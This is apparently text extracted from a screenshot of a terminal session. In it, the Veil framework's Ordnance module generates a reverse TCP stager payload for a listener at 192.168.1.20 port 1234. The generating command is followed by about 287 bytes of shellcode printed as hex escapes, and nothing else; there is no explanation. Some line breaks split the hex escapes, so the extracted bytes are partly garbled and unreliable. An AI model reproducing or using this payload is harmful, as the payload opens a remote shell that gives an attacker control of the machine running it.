 14:42:17root@~/Desktop >>  veil -t Ordnance --ordnance-payload rev_tcp --ip 192.168.1.20 --port 1234
[*] Payload Name: Reverse TCP Stager (Stage 1)
[*] IP Address: 192.168.1.20
[*] Port: 1234
[*] Shellcode Size: 287
\xfc\xe8\x86\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\
x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x8b\x4c\x10\x78\xe3\x4a\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3c\x49\x
8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8
b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x89\x5d\x68\x33\x32\x00\x00\x68\x77\x73
\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea
xdf\xe0\xff\xd5\x97\x6a\x09\x68\xc0\xa8\x01\x14\x68\x02\x00\x04\xd2\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e
75\xec\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x5
3\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x01\xc3\x29\xc6\x85\xf6\x75\xec\xc3